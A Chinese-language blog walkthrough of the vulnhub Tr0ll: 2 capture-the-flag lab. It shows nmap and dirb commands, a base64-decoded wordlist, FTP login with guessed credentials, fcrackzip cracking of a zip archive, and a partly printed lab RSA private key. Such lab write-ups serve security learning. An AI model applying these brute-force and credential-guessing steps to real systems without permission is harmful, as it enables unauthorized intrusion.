# vulnhub Tr0ll: 2



29 篇文章 2 订阅 订阅专栏

# 本文思路

nmap扫描---->dirb扫描发现robots---->dirb配合找到的字典爆破目录---->访问目录下载图片---->strings考察图 片,发现新目录yOur\_self---->访问yOur\_self目录,获得字典answer.txt---->弱口令登录ftp---->用fcrackzip爆破 Imao.zip密码---->通过密钥ssh登录,得到noob用户的shell---->linpeas.sh探测提权途径---->利用缓冲区溢出漏洞 提权

## 环境信息

靶机ip为192.168.101.33

攻击机ip为192.168.101.34

具体步骤

步骤1: nmap扫描

sudo nmap -sS -A -p- 192.168.101.33

扫出了3个开放端口,21 (ftp),22 (ssh),80 (http)



其实从上图的扫描结果就可以看出来,21端口的ftp服务是不允许匿名登录的,如果允许的话,会有提示(比如 见vulnhub Tr0ll: 1\_箭雨镜屋-CSDN博客)

如果不死心,可以用浏览器访问一下 ftp://192.168.101.33,可以看到弹出了登录框

| م ftp:// | /192.168.101.33 |                |      |          |                |       |        |    |
|----------|-----------------|----------------|------|----------|----------------|-------|--------|----|
| ali Docs | 💐 Kali Forums   | 🖟 Exploit-DB ! | 🕨 Go | ogle Hac | king DB 🛛 💄 Of | ffSec |        |    |
|          |                 |                |      |          |                |       |        |    |
|          |                 | KALI LIN       | UX   | TOOLS    | DOCUMENTAT     | ION   | FORUMS | BU |

# Welcome to Kali Linux



# 步骤2: dirb扫描网站,找到robots.txt

访问网站发现主页还是除了这个倒霉玩意儿啥也没有



不死心,看一下网页源代码,似乎有那么一点信息, TrOll也许是个用户名



只好用dirb扫描一下,期待能扫出点什么

dirb http://192.168.101.33

扫描结果如下,扫出了robot.txt

— Scanning URL: http://192.168.101.33/ —
+ http://192.168.101.33/cgi-bin/ (CODE:403|SIZE:290)
+ http://192.168.101.33/index (CODE:200|SIZE:110)
+ http://192.168.101.33/index.html (CODE:200|SIZE:346)
+ http://192.168.101.33/robots.txt (CODE:200|SIZE:346)
+ http://192.168.101.33/server-status (CODE:403)

浏览器访问 http://192.168.101.33/robots 发现好多目录

| ← → G                                                                                                    | ŵ                                                                                               | 0 💋        | 192.168.101.33/   | robots         |              |            |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|------------|-------------------|----------------|--------------|------------|
| 🍣 Kali Linux                                                                                                    | 💦 Kali Tools                                                                                    | 🧧 Kali Doc | s 🛛 🗙 Kali Forums | Kali NetHunter | 🖟 Exploit-DB | 📥 Google H |
| User-agent:*<br>Disallow:<br>/noob<br>/nope<br>/try_harder<br>/keep_trying<br>/isnt_this_an<br>/nothing_here<br>/404<br>/LOL_at_the_l<br>/trolling_is_<br>/zomg_is_this<br>/you_found_me<br>/I_know_this_<br>/You_could_gi<br>/dont_bother<br>/will_it_ever<br>/I_hope_you_s<br>/ok_this_is_i<br>/stop_whining<br>/why_are_you_<br>/just_quit | noying<br>ast_one<br>fun<br>_it<br>sucks<br>ve_up<br>_end<br>cripted_this<br>t<br>still_looking |            |                   |                |              |            |
| /seriously_st                                                                                                    | ор                                                                                              |            |                   |                | CSDN @       | の仙女象       |

CSDN @恤女家

### 步骤3: dirb配合找到的目录字典爆破网站目录

把上图中这些目录复制粘贴到文件/home/kali/Desktop/paths中,做成目录字典



用dirb配合该字典爆破

dirb http://192.168.101.33 /home/kali/Desktop/paths

爆破结果如下,有4个目录是可访问的

Scanning URL: http://192.168.101.33/ + http://192.168.101.33//noob (CODE:301|SIZE:315) + http://192.168.101.33//keep\_trying (CODE:301|SIZE:322) + http://192.168.101.33//dont\_bother (CODE:301|SIZE:322) + http://192.168.101.33//ok\_this\_is\_it (CODE:301)[SADN 20]仙女象

步骤4: 访问目录, 琢磨图片

这4个url每个我都访问了一遍,每个都是这张图



CSDN @仙女象

查看网页源代码的话,可以发现其实并不是同一张图片,是dirb爆破出来的四个目录每个目录下都有一个图片



CSDN @仙女象



把这4张图片都下载下来备用

## 步骤5:用strings命令考察图片,发现新目录y0ur\_self

用下面的命令查看每张图片

strings 图片名

其他三张都没啥, dont.jpeg有意思, 有一句用户友好的提示

"Look Deep within y0ur\_self for the answer"



既然我已经玩过trOll 1了,我就知道这是什么套路了, yOur\_self保准是个目录

步骤6:访问y0ur\_self目录,获得字典answer.txt



Parent Directory 

 answer.txt
 04-Oct-2014 01:22 1.3M

Apache/2.2.22 (Ubuntu) Server at 192.168.101.33 Port 80

CSDN @仙女象



用base64命令解码一下,生成明文字典answer2.txt

cat answer.txt | base64 --decode > answer2.txt



步骤7: 弱口令登录ftp

80端口似乎暂时没啥好看的了,试试登录ftp。虽然拿到个字典有可能包含用户名和密码,但是字典规模超级 大,有快10万行,能省时间的话,还是先试试省时间的方法。

步骤2中说过,网站首页有一个信息,TrOll,目前为止还没用到,这边试试能不能用它登录ftp。

用户名和密码都用TrOll试试,成功登录

有一个压缩文件Imao.zip, 下载备用

| 1 | ŵ            | 0 🔏          | <b>-0</b> ftp:// <b>192.168</b> . | 101.33 |              |               |                  | ••      | • ⊠ ☆      | 7    |
|---|--------------|--------------|-----------------------------------|--------|--------------|---------------|------------------|---------|------------|------|
| ĸ | 裔 Kali Tools | 🧧 Kali Docs  | 🔀 Kali Forums                     |        | 🖟 Exploit-DB | 🛸 Google Hacl | king DB 💄 OffSec |         |            |      |
|   |              |              |                                   |        |              |               |                  |         |            |      |
|   |              |              |                                   |        |              |               |                  |         |            |      |
|   |              |              |                                   |        |              |               |                  |         |            |      |
|   | Inde         | ex of ftp:   | //192.168.1                       | 01.33/ |              |               |                  |         |            |      |
|   | <b>^</b>     | Up to higher | level directory                   |        |              |               |                  |         |            |      |
|   |              | Name         |                                   |        |              |               | Size             | Last    | Modified   |      |
|   |              | File: lmao.z | zip                               |        |              |               | 2 KB             | 10/3/14 | 8:00:00 PM | EDT  |
|   |              |              |                                   |        |              |               |                  |         | CSDN (     | @仙女象 |
|   |              |              |                                   |        |              |               |                  |         |            |      |

### 步骤8:用fcrackzip爆破Imao.zip密码

尝试打开Imao.zip,发现需要密码。可能密码就在由answer.txt解码生成的answer2.txt中。

fcrackzip是专门用来破解zip文件密码的工具。

安装fcrackzip

sudo apt install fcrackzip

用fcrackzip破解lmao.zip密码(快得不得了,速度惊到我了)

fcrackzip -D -p answer2.txt lmao.zip -u

密码是 ItCantReallyBeThisEasyRightLOL



解压出来一个叫noob的文件,是一个PEM格式的RSA私钥,留着备用

| (kali® kali)-[~]<br>\$ file noob<br>pack: DEM RSA private key       |        |
|---------------------------------------------------------------------|--------|
| HOUD. PEM KSA PIIVALE KEY                                           |        |
| $(k_2)i \otimes k_2 i j_{-[n]}$                                     |        |
| t strings poob                                                      |        |
| BEGIN RSA DRIVATE KEV                                               |        |
| MITENATRANKCADEAST thus comosu63EMpilasuBTEMiftzsrtwillEeQvEhAol ag |        |
| vDSPjrmPsvEePcnHmwWEdeR5AWTv/RmG7h00+0h6vSPswjx7//SnX/0Hvh0CGhf1    |        |
| /9zwt JSMel v5oCGOuiMLiDZirvu1PKxFT1CcUnivlr2kgD/fv11Th33KwmcsgnPo  |        |
| a+pMbCh86IzNBEXrBdkYCn222diBag+mEivfgIXWOYBlZ3HNZ4LVtG+5in9bvkU5    |        |
| z+13lsTpA9px6YIbvrPMMFzcOrxNdpTY86ozw02+MmFaYfMxvj2GbLei0+gniwKv    |        |
| e5SsF+eNBRKdgvSYtsVE11SwQmF4imdJ00buvQIDAQABAoIBAA8ltlpQWP+yduna    |        |
| u+W3cSHrmgWi/Ge0Ht6tP193V8IzyD/CJFsPH24Yf7rX1xUoIOKtI4NV+gfjW8i0    |        |
| gvKJ9eXYE2fdCDhUxsLcQ+wYrP1j0cVZXvL4CvMDd9Yb1JVnq65QK0J73CuwbVlq    |        |
| UmYXvYHcth324YFbeaEiPcN3SIlLWms0pdA71Lc8kYKfgUK8UQ9Q3u58Ehlxv079    |        |
| La35u5VH7GSKeey72655A+t6d1ZrrnjaRXmaec/j3Kvse2GrXJFhZ2IEDAfa0GXR    |        |
| xgl4PyN800L+TgBNI/5nnTSQqbjUiu+a0oRCs0856EEpfnGte41App099hdPTAKP    |        |
| aq/r7+UCgYEA170aQ69KGRdvNRNvRo4abtiKVFSSqCKMasiL6aZ8NIqNfIVTMtTW    |        |
| K+WPmz657n1oapaPfkiMRhXBCLjR7HHLeP5RaDQtOrNBfPSi7AlTPrRxDPQUxyxx    |        |
| n48iIflln6u85KYEjQbHHkA3MdJBX2yYFp/w6pYtKfp15BDA8s4v9HMCgYEA0YcB    |        |
| TEJvcW1XUT93ZsN+l0o/xlXDsf+9Njrci+G8l7jJEAFWptb/9ELc8phiZUHa2dIh    |        |
| WBpYEanp2r+fKEQwLtoihstceSamdrLsskPhA4xF3zc3c1ubJOUfsJBfbwhX1tQv    |        |
| ibsKq9kucenZOnT/WU8L51Ni5lTJa4HTQwQe9A8CgYEAidHV1T1g6NtSUOVUCg6t    |        |
| 0PlGmU9YTVmVwnzU+LtJTQDiGh†N6wKWvYF12kmf30P9vWzpzlRoXDd2GS6N4rdq    |        |
| vKoyNZRw+bqjM0XT+2CR8dS1Dw09au14w+xecLq7NeQzUxzId5tHCosZ0RoQbvoh    |        |
| ywLymdD0lq3T0Z+CySD4/wUCgYEAr/ybRHhQro70VnneSjxNp7qRUn9a3bkWLeSG    |        |
| th8mjrEwf/b/1ya12YEHn+QKUU5dCb0L0jr2We/Dcm6cue981P4rHdjVLRS3oN9s    |        |
